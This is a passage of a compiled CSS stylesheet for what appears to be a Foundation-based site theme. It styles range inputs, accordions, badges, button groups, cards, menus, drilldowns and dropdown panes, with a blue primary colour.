    -webkit-appearance: none;
    background: #009DDB; }
  input[type='range']::-moz-range-track {
    height: 0.5rem;
    -moz-appearance: none;
    background: #efefef; }
  input[type='range']::-moz-range-thumb {
    width: 1.4rem;
    height: 1.4rem;
    margin-top: -0.45rem;
    -moz-appearance: none;
    background: #009DDB; }
  input[type='range']::-ms-track {
    height: 0.5rem;
    border: 0;
    border-top: 0.45rem solid #ffffff;
    border-bottom: 0.45rem solid #ffffff;
    background: #efefef;
    overflow: visible;
    color: transparent; }
  input[type='range']::-ms-thumb {
    width: 1.4rem;
    height: 1.4rem;
    border: 0;
    background: #009DDB; }
  input[type='range']::-ms-fill-lower {
    background: #cacaca; }
  input[type='range']::-ms-fill-upper {
    background: #efefef; }
  output {
    vertical-align: middle;
    margin-left: 0.5em;
    line-height: 1.4rem; }

.accordion {
  margin-left: 0;
  background: #ffffff;
  list-style-type: none; }
  .accordion[disabled] .accordion-title {
    cursor: not-allowed; }

.accordion-item:first-child > :first-child {
  border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child {
  border-radius: 0 0 0 0; }

.accordion-title {
  position: relative;
  display: block;
  padding: 1.25rem 1rem;
  border: 1px solid #efefef;
  border-bottom: 0;
  font-size: 0.75rem;
  line-height: 1;
  color: #009DDB; }
  :last-child:not(.is-active) > .accordion-title {
    border-bottom: 1px solid #efefef;
    border-radius: 0 0 0 0; }
  .accordion-title:hover, .accordion-title:focus {
    background-color: #efefef; }
  .accordion-title::before {
    position: absolute;
    top: 50%;
    right: 1rem;
    margin-top: -0.5rem;
    content: "+"; }
  .is-active > .accordion-title::before {
    content: "–"; }

.accordion-content {
  display: none;
  padding: 1rem;
  border: 1px solid #efefef;
  border-bottom: 0;
  background-color: #ffffff;
  color: #000000; }
  :last-child > .accordion-content:last-child {
    border-bottom: 1px solid #efefef; }

.accordion-menu li {
  width: 100%; }

.accordion-menu a {
  padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a {
  padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu {
  margin-right: 0;
  margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu {
  margin-right: 1rem;
  margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a {
  position: relative; }
  .accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px;
    content: '';
    border-bottom-width: 0;
    border-color: #009DDB transparent transparent;
    position: absolute;
    top: 50%;
    margin-top: -3px;
    right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after {
  right: 1rem;
  left: auto; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after {
  right: auto;
  left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after {
  transform: rotate(180deg);
  transform-origin: 50% 50%; }

.is-accordion-submenu-parent {
  position: relative; }

.has-submenu-toggle > a {
  margin-right: 40px; }

.submenu-toggle {
  position: absolute;
  top: 0;
  right: 0;
  width: 40px;
  height: 40px;
  cursor: pointer; }
  .submenu-toggle::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px;
    content: '';
    border-bottom-width: 0;
    border-color: #009DDB transparent transparent;
    top: 0;
    bottom: 0;
    margin: auto; }

.submenu-toggle[aria-expanded='true']::after {
  transform: scaleY(-1);
  transform-origin: 50% 50%; }

.submenu-toggle-text {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border: 0 !important; }

.badge {
  display: inline-block;
  min-width: 2.1em;
  padding: 0.3em;
  border-radius: 50%;
  font-size: 0.6rem;
  text-align: center;
  background: #009DDB;
  color: #ffffff; }
  .badge.primary {
    background: #009DDB;
    color: #000000; }
  .badge.secondary {
    background: #767676;
    color: #000000; }
  .badge.success {
    background: #3adb76;
    color: #000000; }
  .badge.warning {
    background: #ffae00;
    color: #000000; }
  .badge.alert {
    background: #cc4b37;
    color: #000000; }

.button-group {
  margin-bottom: 1rem;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  flex-grow: 1; }
  .button-group::before, .button-group::after {
    display: table;
    content: ' ';
    flex-basis: 0;
    order: 1; }
  .button-group::after {
    clear: both; }
  .button-group::before, .button-group::after {
    display: none; }
  .button-group .button {
    margin: 0;
    margin-right: 1px;
    margin-bottom: 1px;
    font-size: 0.9rem;
    flex: 0 0 auto; }
    .button-group .button:last-child {
      margin-right: 0; }
  .button-group.tiny .button {
    font-size: 0.6rem; }
  .button-group.small .button {
    font-size: 0.75rem; }
  .button-group.large .button {
    font-size: 1.25rem; }
  .button-group.expanded .button {
    flex: 1 1 0px; }
  .button-group.primary .button, .button-group.primary .button.disabled, .button-group.primary .button[disabled], .button-group.primary .button.disabled:hover, .button-group.primary .button[disabled]:hover, .button-group.primary .button.disabled:focus, .button-group.primary .button[disabled]:focus {
    background-color: #009DDB;
    color: #000000; }
  .button-group.primary .button:hover, .button-group.primary .button:focus {
    background-color: #007eaf;
    color: #000000; }
  .button-group.secondary .button, .button-group.secondary .button.disabled, .button-group.secondary .button[disabled], .button-group.secondary .button.disabled:hover, .button-group.secondary .button[disabled]:hover, .button-group.secondary .button.disabled:focus, .button-group.secondary .button[disabled]:focus {
    background-color: #767676;
    color: #000000; }
  .button-group.secondary .button:hover, .button-group.secondary .button:focus {
    background-color: #5e5e5e;
    color: #000000; }
  .button-group.success .button, .button-group.success .button.disabled, .button-group.success .button[disabled], .button-group.success .button.disabled:hover, .button-group.success .button[disabled]:hover, .button-group.success .button.disabled:focus, .button-group.success .button[disabled]:focus {
    background-color: #3adb76;
    color: #000000; }
  .button-group.success .button:hover, .button-group.success .button:focus {
    background-color: #22bb5b;
    color: #000000; }
  .button-group.warning .button, .button-group.warning .button.disabled, .button-group.warning .button[disabled], .button-group.warning .button.disabled:hover, .button-group.warning .button[disabled]:hover, .button-group.warning .button.disabled:focus, .button-group.warning .button[disabled]:focus {
    background-color: #ffae00;
    color: #000000; }
  .button-group.warning .button:hover, .button-group.warning .button:focus {
    background-color: #cc8b00;
    color: #000000; }
  .button-group.alert .button, .button-group.alert .button.disabled, .button-group.alert .button[disabled], .button-group.alert .button.disabled:hover, .button-group.alert .button[disabled]:hover, .button-group.alert .button.disabled:focus, .button-group.alert .button[disabled]:focus {
    background-color: #cc4b37;
    color: #000000; }
  .button-group.alert .button:hover, .button-group.alert .button:focus {
    background-color: #a53b2a;
    color: #000000; }
  .button-group.hollow .button, .button-group.hollow .button:hover, .button-group.hollow .button:focus, .button-group.hollow .button.disabled, .button-group.hollow .button.disabled:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled], .button-group.hollow .button[disabled]:hover, .button-group.hollow .button[disabled]:focus {
    background-color: transparent; }
  .button-group.hollow .button, .button-group.hollow .button.disabled, .button-group.hollow .button[disabled], .button-group.hollow .button.disabled:hover, .button-group.hollow .button[disabled]:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled]:focus {
    border: 1px solid #009DDB;
    color: #009DDB; }
  .button-group.hollow .button:hover, .button-group.hollow .button:focus {
    border-color: #004f6e;
    color: #004f6e; }
  .button-group.hollow.primary .button, .button-group.hollow.primary .button.disabled, .button-group.hollow.primary .button[disabled], .button-group.hollow.primary .button.disabled:hover, .button-group.hollow.primary .button[disabled]:hover, .button-group.hollow.primary .button.disabled:focus, .button-group.hollow.primary .button[disabled]:focus, .button-group.hollow .button.primary, .button-group.hollow .button.primary.disabled, .button-group.hollow .button.primary[disabled], .button-group.hollow .button.primary.disabled:hover, .button-group.hollow .button.primary[disabled]:hover, .button-group.hollow .button.primary.disabled:focus, .button-group.hollow .button.primary[disabled]:focus {
    border: 1px solid #009DDB;
    color: #009DDB; }
  .button-group.hollow.primary .button:hover, .button-group.hollow.primary .button:focus, .button-group.hollow .button.primary:hover, .button-group.hollow .button.primary:focus {
    border-color: #004f6e;
    color: #004f6e; }
  .button-group.hollow.secondary .button, .button-group.hollow.secondary .button.disabled, .button-group.hollow.secondary .button[disabled], .button-group.hollow.secondary .button.disabled:hover, .button-group.hollow.secondary .button[disabled]:hover, .button-group.hollow.secondary .button.disabled:focus, .button-group.hollow.secondary .button[disabled]:focus, .button-group.hollow .button.secondary, .button-group.hollow .button.secondary.disabled, .button-group.hollow .button.secondary[disabled], .button-group.hollow .button.secondary.disabled:hover, .button-group.hollow .button.secondary[disabled]:hover, .button-group.hollow .button.secondary.disabled:focus, .button-group.hollow .button.secondary[disabled]:focus {
    border: 1px solid #767676;
    color: #767676; }
  .button-group.hollow.secondary .button:hover, .button-group.hollow.secondary .button:focus, .button-group.hollow .button.secondary:hover, .button-group.hollow .button.secondary:focus {
    border-color: #3b3b3b;
    color: #3b3b3b; }
  .button-group.hollow.success .button, .button-group.hollow.success .button.disabled, .button-group.hollow.success .button[disabled], .button-group.hollow.success .button.disabled:hover, .button-group.hollow.success .button[disabled]:hover, .button-group.hollow.success .button.disabled:focus, .button-group.hollow.success .button[disabled]:focus, .button-group.hollow .button.success, .button-group.hollow .button.success.disabled, .button-group.hollow .button.success[disabled], .button-group.hollow .button.success.disabled:hover, .button-group.hollow .button.success[disabled]:hover, .button-group.hollow .button.success.disabled:focus, .button-group.hollow .button.success[disabled]:focus {
    border: 1px solid #3adb76;
    color: #3adb76; }
  .button-group.hollow.success .button:hover, .button-group.hollow.success .button:focus, .button-group.hollow .button.success:hover, .button-group.hollow .button.success:focus {
    border-color: #157539;
    color: #157539; }
  .button-group.hollow.warning .button, .button-group.hollow.warning .button.disabled, .button-group.hollow.warning .button[disabled], .button-group.hollow.warning .button.disabled:hover, .button-group.hollow.warning .button[disabled]:hover, .button-group.hollow.warning .button.disabled:focus, .button-group.hollow.warning .button[disabled]:focus, .button-group.hollow .button.warning, .button-group.hollow .button.warning.disabled, .button-group.hollow .button.warning[disabled], .button-group.hollow .button.warning.disabled:hover, .button-group.hollow .button.warning[disabled]:hover, .button-group.hollow .button.warning.disabled:focus, .button-group.hollow .button.warning[disabled]:focus {
    border: 1px solid #ffae00;
    color: #ffae00; }
  .button-group.hollow.warning .button:hover, .button-group.hollow.warning .button:focus, .button-group.hollow .button.warning:hover, .button-group.hollow .button.warning:focus {
    border-color: #805700;
    color: #805700; }
  .button-group.hollow.alert .button, .button-group.hollow.alert .button.disabled, .button-group.hollow.alert .button[disabled], .button-group.hollow.alert .button.disabled:hover, .button-group.hollow.alert .button[disabled]:hover, .button-group.hollow.alert .button.disabled:focus, .button-group.hollow.alert .button[disabled]:focus, .button-group.hollow .button.alert, .button-group.hollow .button.alert.disabled, .button-group.hollow .button.alert[disabled], .button-group.hollow .button.alert.disabled:hover, .button-group.hollow .button.alert[disabled]:hover, .button-group.hollow .button.alert.disabled:focus, .button-group.hollow .button.alert[disabled]:focus {
    border: 1px solid #cc4b37;
    color: #cc4b37; }
  .button-group.hollow.alert .button:hover, .button-group.hollow.alert .button:focus, .button-group.hollow .button.alert:hover, .button-group.hollow .button.alert:focus {
    border-color: #67251a;
    color: #67251a; }
  .button-group.clear .button, .button-group.clear .button:hover, .button-group.clear .button:focus, .button-group.clear .button.disabled, .button-group.clear .button.disabled:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled], .button-group.clear .button[disabled]:hover, .button-group.clear .button[disabled]:focus {
    border-color: transparent;
    background-color: transparent; }
  .button-group.clear .button, .button-group.clear .button.disabled, .button-group.clear .button[disabled], .button-group.clear .button.disabled:hover, .button-group.clear .button[disabled]:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled]:focus {
    color: #009DDB; }
  .button-group.clear .button:hover, .button-group.clear .button:focus {
    color: #004f6e; }
  .button-group.clear.primary .button, .button-group.clear.primary .button.disabled, .button-group.clear.primary .button[disabled], .button-group.clear.primary .button.disabled:hover, .button-group.clear.primary .button[disabled]:hover, .button-group.clear.primary .button.disabled:focus, .button-group.clear.primary .button[disabled]:focus, .button-group.clear .button.primary, .button-group.clear .button.primary.disabled, .button-group.clear .button.primary[disabled], .button-group.clear .button.primary.disabled:hover, .button-group.clear .button.primary[disabled]:hover, .button-group.clear .button.primary.disabled:focus, .button-group.clear .button.primary[disabled]:focus {
    color: #009DDB; }
  .button-group.clear.primary .button:hover, .button-group.clear.primary .button:focus, .button-group.clear .button.primary:hover, .button-group.clear .button.primary:focus {
    color: #004f6e; }
  .button-group.clear.secondary .button, .button-group.clear.secondary .button.disabled, .button-group.clear.secondary .button[disabled], .button-group.clear.secondary .button.disabled:hover, .button-group.clear.secondary .button[disabled]:hover, .button-group.clear.secondary .button.disabled:focus, .button-group.clear.secondary .button[disabled]:focus, .button-group.clear .button.secondary, .button-group.clear .button.secondary.disabled, .button-group.clear .button.secondary[disabled], .button-group.clear .button.secondary.disabled:hover, .button-group.clear .button.secondary[disabled]:hover, .button-group.clear .button.secondary.disabled:focus, .button-group.clear .button.secondary[disabled]:focus {
    color: #767676; }
  .button-group.clear.secondary .button:hover, .button-group.clear.secondary .button:focus, .button-group.clear .button.secondary:hover, .button-group.clear .button.secondary:focus {
    color: #3b3b3b; }
  .button-group.clear.success .button, .button-group.clear.success .button.disabled, .button-group.clear.success .button[disabled], .button-group.clear.success .button.disabled:hover, .button-group.clear.success .button[disabled]:hover, .button-group.clear.success .button.disabled:focus, .button-group.clear.success .button[disabled]:focus, .button-group.clear .button.success, .button-group.clear .button.success.disabled, .button-group.clear .button.success[disabled], .button-group.clear .button.success.disabled:hover, .button-group.clear .button.success[disabled]:hover, .button-group.clear .button.success.disabled:focus, .button-group.clear .button.success[disabled]:focus {
    color: #3adb76; }
  .button-group.clear.success .button:hover, .button-group.clear.success .button:focus, .button-group.clear .button.success:hover, .button-group.clear .button.success:focus {
    color: #157539; }
  .button-group.clear.warning .button, .button-group.clear.warning .button.disabled, .button-group.clear.warning .button[disabled], .button-group.clear.warning .button.disabled:hover, .button-group.clear.warning .button[disabled]:hover, .button-group.clear.warning .button.disabled:focus, .button-group.clear.warning .button[disabled]:focus, .button-group.clear .button.warning, .button-group.clear .button.warning.disabled, .button-group.clear .button.warning[disabled], .button-group.clear .button.warning.disabled:hover, .button-group.clear .button.warning[disabled]:hover, .button-group.clear .button.warning.disabled:focus, .button-group.clear .button.warning[disabled]:focus {
    color: #ffae00; }
  .button-group.clear.warning .button:hover, .button-group.clear.warning .button:focus, .button-group.clear .button.warning:hover, .button-group.clear .button.warning:focus {
    color: #805700; }
  .button-group.clear.alert .button, .button-group.clear.alert .button.disabled, .button-group.clear.alert .button[disabled], .button-group.clear.alert .button.disabled:hover, .button-group.clear.alert .button[disabled]:hover, .button-group.clear.alert .button.disabled:focus, .button-group.clear.alert .button[disabled]:focus, .button-group.clear .button.alert, .button-group.clear .button.alert.disabled, .button-group.clear .button.alert[disabled], .button-group.clear .button.alert.disabled:hover, .button-group.clear .button.alert[disabled]:hover, .button-group.clear .button.alert.disabled:focus, .button-group.clear .button.alert[disabled]:focus {
    color: #cc4b37; }
  .button-group.clear.alert .button:hover, .button-group.clear.alert .button:focus, .button-group.clear .button.alert:hover, .button-group.clear .button.alert:focus {
    color: #67251a; }
  .button-group.no-gaps .button {
    margin-right: -0.0625rem; }
    .button-group.no-gaps .button + .button {
      border-left-color: transparent; }
  .button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium {
    flex-wrap: wrap; }
    .button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button {
      flex: 0 0 100%; }
      .button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child {
        margin-bottom: 0; }
    .button-group.stacked.expanded .button, .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-medium.expanded .button {
      flex: 1 1 0px; }
  @media print, screen and (min-width: 40em) {
    .button-group.stacked-for-small .button {
      flex: 0 0 auto;
      margin-bottom: 0; } }
  @media print, screen and (min-width: 64em) {
    .button-group.stacked-for-medium .button {
      flex: 0 0 auto;
      margin-bottom: 0; } }
  @media print, screen and (max-width: 39.99875em) {
    .button-group.stacked-for-small.expanded {
      display: block; }
      .button-group.stacked-for-small.expanded .button {
        display: block;
        margin-right: 0; } }
  @media print, screen and (max-width: 63.99875em) {
    .button-group.stacked-for-medium.expanded {
      display: block; }
      .button-group.stacked-for-medium.expanded .button {
        display: block;
        margin-right: 0; } }
.card {
  display: flex;
  flex-direction: column;
  flex-grow: 1;
  margin-bottom: 1rem;
  border: 1px solid #efefef;
  border-radius: 0;
  background: #ffffff;
  box-shadow: none;
  overflow: hidden;
  color: #000000; }
  .card > :last-child {
    margin-bottom: 0; }

.card-divider {
  display: flex;
  flex: 0 1 auto;
  padding: 1rem;
  background: #efefef; }
  .card-divider > :last-child {
    margin-bottom: 0; }

.card-section {
  flex: 1 0 auto;
  padding: 1rem; }
  .card-section > :last-child {
    margin-bottom: 0; }

.card-image {
  min-height: 1px; }

.close-button {
  position: absolute;
  z-index: 10;
  color: #231f20;
  cursor: pointer; }
  [data-whatinput='mouse'] .close-button {
    outline: 0; }
  .close-button:hover, .close-button:focus {
    color: #000000; }
  .close-button.small {
    right: 0.66rem;
    top: 0.33em;
    font-size: 1.5em;
    line-height: 1; }
  .close-button.medium, .close-button {
    right: 1rem;
    top: 0.5rem;
    font-size: 2em;
    line-height: 1; }

.menu {
  padding: 0;
  margin: 0;
  list-style: none;
  position: relative;
  display: flex;
  flex-wrap: wrap; }
  [data-whatinput='mouse'] .menu li {
    outline: 0; }
  .menu a,
  .menu .button {
    line-height: 1;
    text-decoration: none;
    display: block;
    padding: 0.7rem 1rem; }
  .menu input,
  .menu select,
  .menu a,
  .menu button {
    margin-bottom: 0; }
  .menu input {
    display: inline-block; }
  .menu, .menu.horizontal {
    flex-wrap: wrap;
    flex-direction: row; }
  .menu.vertical {
    flex-wrap: nowrap;
    flex-direction: column; }
    .menu.vertical.icon-top li a img,
    .menu.vertical.icon-top li a i,
    .menu.vertical.icon-top li a svg, .menu.vertical.icon-bottom li a img,
    .menu.vertical.icon-bottom li a i,
    .menu.vertical.icon-bottom li a svg {
      text-align: left; }
  .menu.expanded li {
    flex: 1 1 0px; }
  .menu.expanded.icon-top li a img,
  .menu.expanded.icon-top li a i,
  .menu.expanded.icon-top li a svg, .menu.expanded.icon-bottom li a img,
  .menu.expanded.icon-bottom li a i,
  .menu.expanded.icon-bottom li a svg {
    text-align: left; }
  .menu.simple {
    align-items: center; }
    .menu.simple li + li {
      margin-left: 1rem; }
    .menu.simple a {
      padding: 0; }
  @media print, screen and (min-width: 40em) {
    .menu.medium-horizontal {
      flex-wrap: wrap;
      flex-direction: row; }
    .menu.medium-vertical {
      flex-wrap: nowrap;
      flex-direction: column; }
    .menu.medium-expanded li {
      flex: 1 1 0px; }
    .menu.medium-simple li {
      flex: 1 1 0px; } }
  @media print, screen and (min-width: 64em) {
    .menu.large-horizontal {
      flex-wrap: wrap;
      flex-direction: row; }
    .menu.large-vertical {
      flex-wrap: nowrap;
      flex-direction: column; }
    .menu.large-expanded li {
      flex: 1 1 0px; }
    .menu.large-simple li {
      flex: 1 1 0px; } }
  .menu.nested {
    margin-right: 0;
    margin-left: 1rem; }
  .menu.icons a {
    display: flex; }
  .menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a {
    display: flex; }
  .menu.icon-left li a, .menu.nested.icon-left li a {
    flex-flow: row nowrap; }
    .menu.icon-left li a img,
    .menu.icon-left li a i,
    .menu.icon-left li a svg, .menu.nested.icon-left li a img,
    .menu.nested.icon-left li a i,
    .menu.nested.icon-left li a svg {
      margin-right: 0.25rem; }
  .menu.icon-right li a, .menu.nested.icon-right li a {
    flex-flow: row nowrap; }
    .menu.icon-right li a img,
    .menu.icon-right li a i,
    .menu.icon-right li a svg, .menu.nested.icon-right li a img,
    .menu.nested.icon-right li a i,
    .menu.nested.icon-right li a svg {
      margin-left: 0.25rem; }
  .menu.icon-top li a, .menu.nested.icon-top li a {
    flex-flow: column nowrap; }
    .menu.icon-top li a img,
    .menu.icon-top li a i,
    .menu.icon-top li a svg, .menu.nested.icon-top li a img,
    .menu.nested.icon-top li a i,
    .menu.nested.icon-top li a svg {
      align-self: stretch;
      margin-bottom: 0.25rem;
      text-align: center; }
  .menu.icon-bottom li a, .menu.nested.icon-bottom li a {
    flex-flow: column nowrap; }
    .menu.icon-bottom li a img,
    .menu.icon-bottom li a i,
    .menu.icon-bottom li a svg, .menu.nested.icon-bottom li a img,
    .menu.nested.icon-bottom li a i,
    .menu.nested.icon-bottom li a svg {
      align-self: stretch;
      margin-bottom: 0.25rem;
      text-align: center; }
  .menu .is-active > a {
    background: #009DDB;
    color: #000000; }
  .menu .active > a {
    background: #009DDB;
    color: #000000; }
  .menu.align-left {
    justify-content: flex-start; }
  .menu.align-right li {
    display: flex;
    justify-content: flex-end; }
    .menu.align-right li .submenu li {
      justify-content: flex-start; }
  .menu.align-right.vertical li {
    display: block;
    text-align: right; }
    .menu.align-right.vertical li .submenu li {
      text-align: right; }
  .menu.align-right.icon-top li a img,
  .menu.align-right.icon-top li a i,
  .menu.align-right.icon-top li a svg, .menu.align-right.icon-bottom li a img,
  .menu.align-right.icon-bottom li a i,
  .menu.align-right.icon-bottom li a svg {
    text-align: right; }
  .menu.align-right .nested {
    margin-right: 1rem;
    margin-left: 0; }
  .menu.align-center li {
    display: flex;
    justify-content: center; }
    .menu.align-center li .submenu li {
      justify-content: flex-start; }
  .menu .menu-text {
    padding: 0.7rem 1rem;
    font-weight: bold;
    line-height: 1;
    color: inherit; }

.menu-centered > .menu {
  justify-content: center; }
  .menu-centered > .menu li {
    display: flex;
    justify-content: center; }
    .menu-centered > .menu li .submenu li {
      justify-content: flex-start; }

.no-js [data-responsive-menu] ul {
  display: none; }

.menu-icon {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 20px;
  height: 16px;
  cursor: pointer; }
  .menu-icon::after {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 2px;
    background: #ffffff;
    box-shadow: 0 7px 0 #ffffff, 0 14px 0 #ffffff;
    content: ''; }
  .menu-icon:hover::after {
    background: #cacaca;
    box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 20px;
  height: 16px;
  cursor: pointer; }
  .menu-icon.dark::after {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 2px;
    background: #000000;
    box-shadow: 0 7px 0 #000000, 0 14px 0 #000000;
    content: ''; }
  .menu-icon.dark:hover::after {
    background: #231f20;
    box-shadow: 0 7px 0 #231f20, 0 14px 0 #231f20; }

.is-drilldown {
  position: relative;
  overflow: hidden; }
  .is-drilldown li {
    display: block; }
  .is-drilldown.animate-height {
    transition: height 0.5s; }

.drilldown a {
  padding: 0.7rem 1rem;
  background: #ffffff; }

.drilldown .is-drilldown-submenu {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: -1;
  width: 100%;
  background: #ffffff;
  transition: transform 0.15s linear; }
  .drilldown .is-drilldown-submenu.is-active {
    z-index: 1;
    display: block;
    transform: translateX(-100%); }
  .drilldown .is-drilldown-submenu.is-closing {
    transform: translateX(100%); }
  .drilldown .is-drilldown-submenu a {
    padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu {
  margin-right: 0;
  margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous {
  min-height: 100%; }

.drilldown .is-drilldown-submenu-parent > a {
  position: relative; }
  .drilldown .is-drilldown-submenu-parent > a::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px;
    content: '';
    border-right-width: 0;
    border-color: transparent transparent transparent #009DDB;
    position: absolute;
    top: 50%;
    margin-top: -6px;
    right: 1rem; }

.drilldown.align-left .is-drilldown-submenu-parent > a::after {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px;
  content: '';
  border-right-width: 0;
  border-color: transparent transparent transparent #000000;
  right: 1rem;
  left: auto; }

.drilldown.align-right .is-drilldown-submenu-parent > a::after {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px;
  content: '';
  border-left-width: 0;
  border-color: transparent #000000 transparent transparent;
  right: auto;
  left: 1rem; }

.drilldown .js-drilldown-back > a::before {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px;
  content: '';
  border-left-width: 0;
  border-color: transparent #009DDB transparent transparent;
  display: inline-block;
  vertical-align: middle;
  margin-right: 0.75rem; }

.dropdown-pane {
  position: absolute;
  z-index: 10;
  display: none;
  width: 300px;
  padding: 0;
  visibility: hidden;
  border: none;
  border-radius: 0;
  background-color: #ce1141;
  font-size: 20px; }
  .dropdown-pane.is-opening {
    display: block; }
  .dropdown-pane.is-open {
    display: block;
    visibility: visible; }

.dropdown-pane.tiny {
  width: 150px; }

.dropdown-pane.small {
  width: 200px; }

.dropdown-pane.large {
  width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu {
  top: 100%;
  right: 0;
  left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu {
  top: 100%;
  right: auto;
  left: 0; }

.dropdown.menu > li.is-dropdown-submenu-parent > a {
  position: relative;
  padding-right: 1.5rem; }

.dropdown.menu > li.is-dropdown-submenu-parent > a::after {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px;
  content: '';
  border-bottom-width: 0;
  border-color: #000000 transparent transparent;
  right: 5px;
  left: auto;
  margin-top: -3px; }

[data-whatinput='mouse'] .dropdown.menu a {
  outline: 0; }

.dropdown.menu > li > a {
  background: #ffffff;
  padding: 0.7rem 1rem; }

.dropdown.menu > li.is-active > a {
  background: transparent;
  color: #009DDB; }

.no-js .dropdown.menu ul {
  display: none; }

.dropdown.menu .nested.is-dropdown-submenu {
  margin-right: 0;
  margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu {
  top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu {
  top: 0;
  right: 100%;
  left: auto; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu {
  right: auto;
  left: 100%; }

.dropdown.menu.vertical > li > a::after {
  right: 14px; }

.dropdown.menu.vertical > li.opens-left > a::after {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px;
  content: '';
  border-left-width: 0;
  border-color: transparent #000000 transparent transparent;
  right: auto;
  left: 5px; }

.dropdown.menu.vertical > li.opens-right > a::after {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px;
  content: '';
  border-right-width: 0;
  border-color: transparent transparent transparent #000000; }

@media print, screen and (min-width: 40em) {
  .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu {
    top: 100%;
    right: 0;
    left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu {
    top: 100%;
    right: auto;
    left: 0; }
  .dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a {
    position: relative;
    padding-right: 1.5rem; }
  .dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px;
    content: '';
    border-bottom-width: 0;
    border-color: #000000 transparent transparent;
    right: 5px;
    left: auto;
    margin-top: -3px; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu {
    top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu {
    top: 0;
    right: 100%;
    left: auto; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu {
    right: auto;
    left: 100%; }
  .dropdown.menu.medium-vertical > li > a::after {
    right: 14px; }
  .dropdown.menu.medium-vertical > li.opens-left > a::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px;
    content: '';
    border-left-width: 0;
    border-color: transparent #000000 transparent transparent;
    right: auto;
    left: 5px; }
  .dropdown.menu.medium-vertical > li.opens-right > a::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px;
    content: '';
    border-right-width: 0;
    border-color: transparent transparent transparent #000000; } }

@media print, screen and (min-width: 64em) {
  .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu {
    top: 100%;
    right: 0;
    left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu {
    top: 100%;
    right: auto;
    left: 0; }
  .dropdown.menu.large-horizontal > li.is-dropdown-submenu-parent > a {
    position: relative;
    padding-right: 1.5rem; }
  .dropdown.menu.large-horizontal > li.is-dropdown-submenu-parent > a::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px;
    content: '';
    border-bottom-width: 0;
    border-color: #000000 transparent transparent;
    right: 5px;
    left: auto;
    margin-top: -3px; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu {
    top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu {
    top: 0;
    right: 100%;
    left: auto; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu {
    right: auto;
    left: 100%; }
  .dropdown.menu.large-vertical > li > a::after {
    right: 14px; }
  .dropdown.menu.large-vertical > li.opens-left > a::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px;
    content: '';
    border-left-width: 0;
    border-color: transparent #000000 transparent transparent;
    right: auto;
    left: 5px; }
  .dropdown.menu.large-vertical > li.opens-right > a::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px;
    content: '';
    border-right-width: 0;
    border-color: transparent transparent transparent #000000; } }

